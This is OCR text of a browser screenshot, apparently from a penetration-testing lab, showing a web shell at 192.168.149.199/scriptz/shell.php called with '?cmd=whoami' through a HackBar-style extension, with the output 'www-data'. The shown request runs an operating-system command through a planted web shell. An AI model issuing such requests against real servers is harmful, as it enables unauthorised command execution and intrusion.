 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.1...?cmd=whoami
192.168.149.199/scriptz/shell.php?cmd=whoami
localhost R 正则 翻译 收藏夹 日常 信安
INT SQL BASICS UNION BASED ERROR/DOUBLE
Load URL 192.168.149.199/scriptz/shell.php?cmd=whoami
Split URL
Execute
Post data Referrer 0xHEX
www-data